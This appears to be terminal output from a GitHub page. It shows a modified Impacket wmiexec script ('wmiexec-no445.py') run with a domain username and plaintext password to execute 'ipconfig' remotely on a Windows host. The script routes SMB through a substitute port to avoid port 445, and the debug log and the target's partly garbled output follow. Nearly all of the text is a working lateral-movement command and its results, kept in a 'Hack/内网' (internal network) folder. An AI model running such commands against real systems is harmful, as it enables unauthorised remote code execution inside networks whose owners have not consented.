 ✘ ~/Hack/内网/domain/impacket-python3/examples python3 wmiexec-no445.py windows.local/windows8:Aa123456789.@172.16.178.9 "ipconfig" -no445 -debug -proxyport 50000
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /Users/windows7/Library/Python/3.8/lib/python/site-packages/impacket
[+] start service LanmanServer True
[+] Target system is 172.16.178.9 and isFQDN is False
[+] StringBinding: \\\\WIN-08EMPOUPCU9[\\PIPE\\atsvc]
[+] StringBinding: WIN-08EMPOUPCU9[49666]
[+] StringBinding: 172.16.178.9[49666]
[+] StringBinding chosen: ncacn_ip_tcp:172.16.178.9[49666]
[+] Change 445 to 50000
[+] Target system is 172.16.178.9 and isFQDN is False
[+] StringBinding: \\\\WIN-08EMPOUPCU9[\\PIPE\\atsvc]
[+] StringBinding: WIN-08EMPOUPCU9[49666]
[+] StringBinding: 172.16.178.9[49666]
[+] StringBinding chosen: ncacn_ip_tcp:172.16.178.9[49666]
[*] SMBv3.0 dialect used
[+] Target system is 172.16.178.9 and isFQDN is False
[+] StringBinding: \\\\WIN-08EMPOUPCU9[\\PIPE\\atsvc]
[+] StringBinding: WIN-08EMPOUPCU9[49666]
[+] StringBinding: 172.16.178.9[49666]
[+] StringBinding chosen: ncacn_ip_tcp:172.16.178.9[49666]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::59fe:8cdc:cf6d:24fe%9
IPv4 . . . . . . . . . . . . . : 172.16.178.9
�������� . . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 172.16.178.1
���������� isatap.{B4567862-9991-402F-9D18-F86031B27E13}:
. . . . . . . . . . . . . :
DNS . . . . . . . :